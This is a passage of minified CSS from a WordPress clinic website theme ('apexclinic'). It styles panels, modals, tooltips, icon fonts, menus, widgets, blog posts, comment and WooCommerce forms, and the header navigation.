th:last-child{border-top-right-radius:3px}.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;opacity:0;line-break:auto}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}@media screen and (min-width:768px){.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after,.row:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md{display:none!important}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}th.visible-lg{display:table-cell!important}}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-search:before{content:"\f002"}.fa-times:before{content:"\f00d"}.fa-clock-o:before{content:"\f017"}.fa-map-marker:before{content:"\f041"}.fa-shopping-cart:before{content:"\f07a"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-google-plus:before{content:"\f0d5"}.fa-instagram:before{content:"\f16d"}.fa-vimeo:before{content:"\f27d"}@font-face{font-display:swap;font-family:Elusive-Icons;src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.eot?v=2.0.0');src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.eot?#iefix&v=2.0.0') format('embedded-opentype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.woff?v=2.0.0') format('woff'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.ttf?v=2.0.0') format('truetype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.svg?v=2.0.0#elusiveiconsregular') format('svg');font-weight:400;font-style:normal}.el{display:inline-block;font:14px/1 Elusive-Icons;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.pull-right{float:right}.pull-left{float:left}.el.pull-left{margin-right:.3em}.el.pull-right{margin-left:.3em}.el-chevron-right:before{content:"\f12f"}.animated{animation-duration:1s;animation-fill-mode:both}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}*{margin:0 auto;text-decoration:none!important;outline:0!important}img{width:auto;max-width:100%;height:auto;border:0}iframe{max-width:100%}ul{margin:0;padding:0;list-style:none}h1,h2,h3,h5{margin-top:0;margin-bottom:15px;padding:0;visibility:inherit!important}strong{font-weight:600}p{margin-bottom:20px;padding:0}label{font-weight:400}.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:260px;overflow-x:hidden;overflow-y:auto}.sidr.right{left:auto;right:-260px}.sidr.left{left:-260px;right:auto}.nicescroll-rails{z-index:999!important;background:rgba(0,0,0,.2)}.preloader{position:fixed;z-index:99999;top:0;right:0;bottom:0;left:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.preloader>.table{display:table;table-layout:fixed;width:100%;height:100%;margin:0}.preloader.loaded{opacity:0;visibility:hidden;transform:scale(1.5);-webkit-transform:scale(1.5)}body>.overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;content:" ";width:auto;height:auto;background-color:rgba(0,0,0,.65);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.mobile-menu-open>.overlay{opacity:1;visibility:visible}body>.page-transition-layer{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999999;content:" ";width:auto;height:auto;opacity:0;visibility:hidden;transition:all .7s ease-in-out;-webkit-transition:.7s ease-in-out}.page-transition-layer.i-am-active,body.page-transition-active>.page-transition-layer{opacity:1;visibility:visible}body>.scrollup{position:fixed;bottom:20px;width:50px;height:50px;z-index:99;border-radius:50%;text-align:center;cursor:pointer;opacity:.7;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body>.scrollup.left{left:-50px}body>.scrollup.right{right:-50px}body>.scrollup.left.active{left:15px}body>.scrollup.right.active{right:15px}body>.scrollup:hover{background-color:rgba(37,37,37,.7)}body>.scrollup i{font-size:40px;color:#fff;line-height:45px}#hamburger-menu{width:100%;padding:50px 60px 10px}body.hamburger-menu-open #hamburger-menu{box-shadow:0 0 30px rgba(0,0,0,.1)}.hamburger-menu{position:relative}.hamburger-menu-close{position:absolute;top:-20px;right:-30px;z-index:1;cursor:pointer}.hamburger-menu-close .hamburger-menu-close-lines{position:relative;width:50px;height:50px;background-color:#f5f5f5;border-radius:50%;transform:rotate(45deg);-webkit-transform:rotate(45deg);transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-close .hamburger-menu-close-lines:hover{background-color:#2a2829}.hamburger-menu-close .hamburger-menu-close-lines>span{position:absolute;background-color:#2a2829;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-close .hamburger-menu-close-lines>span:first-child{top:15px;bottom:15px;left:50%;width:2px;margin-left:-1px}.hamburger-menu-close .hamburger-menu-close-lines>span:nth-child(2){top:50%;left:15px;right:15px;height:2px;margin-top:-1px}.hamburger-menu-close:hover .hamburger-menu-close-lines>span{background-color:#f5f5f5}.hamburger-menu-main .widget{margin-bottom:40px}.hamburger-menu-main .widget-title{position:relative;margin-bottom:30px;padding-bottom:12px;text-transform:uppercase;font-weight:600;font-size:20px;color:#252525;line-height:28px;letter-spacing:-.5px}.hamburger-menu-main .widget-title:before{position:absolute;bottom:0;left:0;z-index:0;content:" ";width:27px;height:2px}.hamburger-menu-main .widget-title a{color:inherit}.hamburger-menu-main p{margin-bottom:15px;font-weight:400;font-size:16px;color:#636363;line-height:30px}.hamburger-menu-main p strong{font-weight:500}.hamburger-menu-main .textwidget{margin-bottom:20px}.hamburger-menu-main .textwidget>:last-child{margin-bottom:0!important}.hamburger-menu-main .widget_media_image{width:100%;text-align:left!important}.hamburger-menu-main .widget_media_image img{width:245px;margin:0}.hamburger-menu-main .widget_nav_menu{width:100%;margin-top:20px;margin-bottom:30px;text-align:center!important}.hamburger-menu-main .widget_nav_menu ul li{margin-bottom:15px;font-weight:600;font-size:28px;color:#0c121f;line-height:35px}.hamburger-menu-main .widget_nav_menu ul li a{color:inherit}.hamburger-menu-main .widget_nav_menu ul li a:after{content:".";color:#b2b2b2}.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children>a>.radiantthemes-open-submenu{margin-left:10px}.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children.radiantthemes-menu-open>a>.radiantthemes-open-submenu{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.hamburger-menu-main .widget_nav_menu ul li ul{margin-top:10px}.hamburger-menu-main .widget_nav_menu ul li ul li{font-size:25px;line-height:30px}.hamburger-menu-main .widget_recent_entries ul{margin-bottom:20px}.hamburger-menu-main .widget_recent_entries ul:after{content:" ";display:block;clear:both}.hamburger-menu-main .widget_recent_entries ul li{clear:both;padding-top:12px;padding-bottom:12px;border-bottom:1px solid rgba(0,0,0,.1);font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main .widget_recent_entries ul li:last-child{border-bottom:none}.hamburger-menu-main .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-main .widget_recent_entries ul li ul{margin-top:10px;margin-bottom:0;margin-left:20px}.hamburger-menu-main .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(0,0,0,.7)}.hamburger-menu-main .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.hamburger-menu-main input[type=email],.hamburger-menu-main input[type=search],.hamburger-menu-main input[type=text],.hamburger-menu-main select{width:100%;height:60px;margin-bottom:12px;padding-left:20px;padding-right:20px;background-color:#f7f9f9;border:none;border-radius:35px;font-weight:300;font-size:16px;color:#0c121f;line-height:26px}.hamburger-menu-main button[type=button],.hamburger-menu-main button[type=submit],.hamburger-menu-main input[type=button],.hamburger-menu-main input[type=submit]{height:60px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main .widget_search form.search-form{position:relative}.hamburger-menu-main .widget_search form.search-form>label{width:100%}.hamburger-menu-main .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;background-color:#f7f9f9}.hamburger-menu-main .widget_text img{margin-bottom:10px}.hamburger-menu-main .rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{border-radius:initial}.hamburger-menu-main ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main ul.contact li strong{text-transform:uppercase;font-weight:600}.hamburger-menu-main ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.hamburger-menu-main ul.contact li.email:before{left:0;content:"\f0e0"}.hamburger-menu-main ul.contact li.address:before{left:3px;content:"\f041"}.hamburger-menu-main ul.contact li.phone:before{left:0;content:"\f095"}.hamburger-menu-main ul.social{font-size:0}.hamburger-menu-main ul.social li{display:inline-block;vertical-align:top;margin-right:20px;margin-bottom:10px}.hamburger-menu-main ul.social li a{display:block;font-size:15px;color:rgba(0,0,0,.3);line-height:1;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-main ul.social li a:hover{color:#333}#page{word-wrap:break-word}.screen-reader-text{display:none}.woocommerce-error,.woocommerce-message{border-width:1px;border-style:solid}.woocommerce-error{background-color:#f8d7da;border-color:#e4c2c5}.woocommerce-message{background-color:#9abc44;border-color:#82a132}.woocommerce-error:before,.woocommerce-message:before{top:inherit}.woocommerce-error,.woocommerce-error a:not(.button),.woocommerce-error:before{color:#c01d2b!important}.woocommerce-message,.woocommerce-message a:not(.button),.woocommerce-message:before{color:#fff!important}.woocommerce-error .button,.woocommerce-error .button:hover,.woocommerce-message .button,.woocommerce-message .button:hover{padding:4px 0 0!important;background-color:initial!important;color:#fff!important}.radiantthemes-website-layout{position:relative}.wraper_inner_banner{width:100%;height:auto;background-color:#252525}.wraper_inner_banner_main{width:100%;height:auto;border-bottom-width:1px;border-bottom-style:solid}.inner_banner_main>:last-child{margin-bottom:0!important}.wraper_inner_banner_breadcrumb{width:100%;height:auto}.inner_banner_breadcrumb>:last-child{margin-bottom:0!important}.inner_banner_breadcrumb #crumbs{width:auto;height:auto}.inner_banner_breadcrumb #crumbs .gap{display:inline-block;vertical-align:top;margin-left:6px;margin-right:6px;font-size:50%}.inner_banner_breadcrumb #crumbs a{color:inherit}.widget-area{margin-bottom:40px;clear:both}.widget-area>.widget{margin-bottom:35px;padding:25px 30px 30px;background-color:#f9fafa;border:1px solid rgba(0,0,0,.06);border-top-width:7px}.widget-area>.widget:last-child,.widget-area>.widget:only-child{margin-bottom:0}.widget-area>.widget.widget_media_image{padding:0;border:none}.widget-area>.widget>:last-child{margin-bottom:0!important}.widget-area>.widget .widget-title{margin-top:0;margin-bottom:25px;font-weight:500;font-size:20px;line-height:30px;letter-spacing:-.5px}.widget-area>.widget .widget-title a{color:inherit}.widget-area>.widget .widget-title img{margin-right:7px}.widget-area>.widget.widget_search{padding:0;background:0 0;border:none}.widget-area>.widget.widget_search .search-form{position:relative}.widget-area>.widget.widget_search .search-form label{width:100%;margin:0}.widget-area>.widget.widget_search .search-form input[type=search]{width:100%;height:45px;padding:0 55px 0 15px;background-color:#f6f7f8;border:none;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_search .search-form input[type=search]:focus{border-left-width:5px}.widget-area>.widget.widget_search .search-form button[type=submit]{position:absolute;top:0;right:0;width:45px;height:45px;border:none;border-radius:0;font-size:0}.widget-area>.widget.widget_search .search-form button[type=submit] i{font-size:16px;color:#fff;line-height:43px}.widget-area>.widget .textwidget{margin:0 0 20px}.widget-area>.widget .textwidget>:last-child{margin-bottom:0!important}.widget-area>.widget .textwidget p{margin:0 0 18px}.widget-area>.widget .textwidget img{margin:12px 0 15px}.widget-area>.widget.widget_recent_entries ul{margin:0}.widget-area>.widget.widget_recent_entries ul li{position:relative;min-height:70px;margin-bottom:2px;padding:15px 15px 15px 65px;background-color:#fff;font-size:14px;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_recent_entries ul li:last-child,.widget-area>.widget.widget_recent_entries ul li:only-child{margin-bottom:0}.widget-area>.widget.widget_recent_entries ul li:hover{z-index:1;box-shadow:0 2px 20px rgba(0,0,0,.15)}.widget-area>.widget.widget_recent_entries ul li:before{position:absolute;top:19px;left:20px;content:"\f0f6";font-family:FontAwesome;font-size:30px;color:#bfbfbf;line-height:1}.widget-area>.widget.widget_recent_entries ul li a{display:block;font-weight:500;color:inherit}.widget-area>.widget.widget_recent_entries ul li .post-date{display:block;margin-top:7px;font-size:12px;line-height:22px}.widget-area>.widget.widget_nav_menu ul li{position:relative;margin-bottom:12px;padding-left:18px;font-size:15px}.widget-area>.widget.widget_nav_menu ul li:last-child,.widget-area>.widget.widget_nav_menu ul li:only-child{margin-bottom:0}.widget-area>.widget.widget_nav_menu ul li:before{position:absolute;top:1px;left:0;z-index:0;content:"\f054";font-family:FontAwesome;font-size:9px}.widget-area>.widget.widget_nav_menu ul li a{color:#565656;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_nav_menu ul li ul{margin-top:12px}.widget-area>.widget select{width:100%;height:50px;padding:0 10px;background:#fff;border:1px solid #ececec;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.wraper_blog_main{width:100%}.wraper_blog_main>.container{padding-top:70px;padding-bottom:30px}.blog_main{width:100%;float:left;margin-bottom:40px}.post.style-one{position:relative;margin-bottom:40px}.post.style-one .post-thumbnail{position:relative;margin-bottom:15px;overflow:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.post.style-one:hover .post-thumbnail{opacity:.8}.post.style-one .post-thumbnail>img{width:100%;float:left}.post.style-one .post-thumbnail>.placeholder{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;background:center top no-repeat;background-size:cover}.post.style-one .entry-main{margin-bottom:12px}.post.style-one .entry-main>:last-child{margin-bottom:0!important}.post.style-one .entry-main .entry-header{margin-bottom:12px}.post.style-one .entry-main .entry-header>:last-child{margin-bottom:0!important}.post.style-one .entry-main .entry-header .entry-title{margin-bottom:10px;font-size:20px;line-height:1.5}.post.style-one .entry-main .entry-header .entry-title a{color:inherit}.post.style-one .entry-main .entry-content{margin-bottom:25px}.post.style-one .entry-main .entry-content>:last-child{margin-bottom:0!important}.post.style-one .entry-main .entry-content p{margin-bottom:20px;font-size:14px;color:#595959;line-height:1.8}.post.style-one .post-meta{margin-bottom:20px;font-size:0}.post.style-one .post-meta>span{text-transform:uppercase;font-size:13px;color:#999;line-height:1.8}.post.style-one .post-meta>span.author{color:#010101}.post.style-one .post-meta>span:after{content:" ";display:inline-block;vertical-align:middle;width:7px;height:2px;margin-left:7px;margin-right:7px;background-color:#999}.post.style-one .post-meta>span:last-child:after,.post.style-one .post-meta>span:only-child:after{display:none}.post.style-one .post-meta>span a{color:inherit}.comments-area .comment-form{margin-left:-10px;margin-right:-10px}.comments-area .comment-form>p{margin-bottom:20px;padding-left:10px;padding-right:10px}.comments-area .comment-form>p label{display:inline-block;vertical-align:top;width:100%;margin-bottom:10px}.comments-area .comment-form>p .required{color:#bf0000}.comments-area .comment-form>p input[type=date],.comments-area .comment-form>p input[type=email],.comments-area .comment-form>p input[type=password],.comments-area .comment-form>p input[type=tel],.comments-area .comment-form>p input[type=text],.comments-area .comment-form>p input[type=time],.comments-area .comment-form>p input[type=url],.comments-area .comment-form>p select,.comments-area .comment-form>p textarea{display:inline-block;vertical-align:top;width:100%;height:40px;padding:0 12px;background:#fff;border:1px solid #d1d1d1;resize:none;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.comments-area .comment-form>p textarea{height:120px;padding:6px 12px}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus{border-left-width:5px}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit]{position:relative;display:inline-block;vertical-align:top;width:auto;height:auto;padding:10px 40px 11px;overflow:hidden;border:none;border-radius:30px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:28px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.comments-area .comment-form>p button[type=reset]:hover,.comments-area .comment-form>p button[type=submit]:hover{background-color:#252525}.comments-area .comment-form>p button[type=reset]>span,.comments-area .comment-form>p button[type=submit]>span{position:relative}.comments-area .comment-form>p button[type=reset]{margin:0 0 0 15px}.woocommerce .woocommerce-result-count{margin-top:10px}.woocommerce .woocommerce-ordering select{height:45px;padding-left:12px;border:1px solid #e2e2e2}legend{margin:0 0 30px;padding:0 0 10px;border-bottom:1px solid rgba(40,41,37,.2);font-weight:400;font-size:24px;color:#373834;line-height:35px}.woocommerce form.register{border:1px solid rgba(40,41,37,.2);border-radius:0}.woocommerce form .form-row label{margin:0 0 7px;font-weight:400;font-size:17px;color:#30302d;line-height:25px}.woocommerce form .form-row textarea{height:40px;padding:0 10px;background:#fff;border:1px solid rgba(195,196,198,.5);border-radius:0;font-weight:400;font-size:15px;color:#191717;line-height:23px;resize:none;transition:all .3s ease-in-out}.woocommerce form .form-row textarea{height:100px;padding:7px 10px}.woocommerce form .form-row textarea:focus{border-width:1px;border-style:solid}.woocommerce form .form-row input.button{margin:10px 15px 5px 0}.wraper_header{z-index:999;width:100%;direction:initial}.wraper_header.static-header{position:relative}.wraper_header_top{width:100%}.wraper_header_top>.container{padding-top:10px;padding-bottom:10px}.header_top_item{margin-bottom:7px}.header_top_item .brand-logo{font-size:0}.header_top_item .brand-logo img{max-width:240px}.header_top_item ul.contact{margin-top:12px;font-size:0}.header_top_item ul.contact li{position:relative;display:inline-block;vertical-align:top;padding-left:22px;padding-right:22px;text-align:left;font-weight:400;font-size:14px;color:#595959;line-height:26px}.header_top_item ul.contact li:first-child{padding-left:0}.header_top_item ul.contact li:last-child{padding-right:0}.header_top_item ul.contact li:only-child{padding-left:0;padding-right:0}.header_top_item ul.contact li.phone{color:#02646f}.header_top_item ul.contact li:before{position:absolute;top:6px;right:0;z-index:0;content:" ";width:1px;height:calc(100% - 13px);background-color:rgba(0,0,0,.2)}.header_top_item ul.contact li:last-child:before,.header_top_item ul.contact li:only-child:before{display:none}.header_top_item ul.contact li.phone strong{display:block;font-weight:500;font-size:18px;color:#202c45;line-height:28px}.header_top_item ul.contact li a{color:inherit}.header_top_item ul.contact li .has-icon{position:relative;padding-left:42px}.header_top_item ul.contact li .has-icon .icon{position:absolute;top:8px;left:0;z-index:1}.header_top_item ul.contact li .has-icon .icon i{font-size:33px;line-height:1}.wraper_header_main{width:100%}.wraper_header_main>.container{padding-top:0;padding-bottom:0}.header_main{position:relative}.header_main .responsive-nav{float:right;margin-top:17px;margin-left:25px}.header_main .responsive-nav i{line-height:1;cursor:pointer}.nav{float:left;text-align:left}.nav>[class*=menu-]{display:block}.nav>[class*=menu-]>ul.menu>li{position:relative;display:inline-block;vertical-align:top;width:auto;height:auto;margin-right:35px}.nav>[class*=menu-]>ul.menu>li:last-child,.nav>[class*=menu-]>ul.menu>li:only-child{margin-right:0!important}.nav>[class*=menu-]>ul.menu>li>a{position:relative;display:block;width:auto;height:auto;padding-top:13px;padding-bottom:14px;cursor:pointer;transition:all .3s ease-in-out!important;-webkit-transition:.3s ease-in-out!important}.nav>[class*=menu-]>ul.menu>li>a:before{position:absolute;bottom:0;left:0;right:0;z-index:0;content:" ";height:3px;background-color:#fff;transform:scaleX(0);-webkit-transform:scaleX(0);transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:hover>a:before{transform:scaleX(1);-webkit-transform:scaleX(1)}.nav>[class*=menu-]>ul.menu>li.menu-item-has-children>a:after{display:inline-block;vertical-align:middle;margin-left:7px;content:"\f107";font-family:FontAwesome;line-height:1}.nav>[class*=menu-]>ul.menu>li>ul{position:absolute;top:100%;left:0;z-index:1;width:220px;height:auto;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.2);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul{left:auto;right:0}.nav>[class*=menu-]>ul.menu>li:hover>ul{opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li{position:relative;width:100%;height:auto;float:left}.nav>[class*=menu-]>ul.menu>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{position:relative;display:block;width:auto;height:auto;padding:2px 15px;border-bottom:1px solid #e2e2e2;opacity:inherit!important;visibility:inherit!important;cursor:pointer;transition:all .3s ease-in-out!important;-webkit-transition:.3s ease-in-out!important}.nav>[class*=menu-]>ul.menu>li>ul>li:last-child>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:last-child>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li:last-child a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li:last-child>a{border-bottom:none}.nav>[class*=menu-]>ul.menu>li:hover>ul>li>a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>ul>li ul li a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>ul>li>a{padding-top:10px;padding-bottom:10px}.nav>[class*=menu-]>ul.menu>li>ul>li>a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a 